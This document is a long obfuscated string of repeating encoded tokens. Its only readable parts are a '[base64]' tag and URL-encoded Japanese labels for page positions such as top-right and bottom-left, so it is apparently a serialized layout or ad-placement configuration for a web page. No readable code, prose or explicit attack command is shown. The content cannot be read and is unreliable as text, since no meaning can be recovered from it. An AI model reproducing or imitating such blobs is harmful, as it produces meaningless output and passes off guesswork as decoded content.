5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f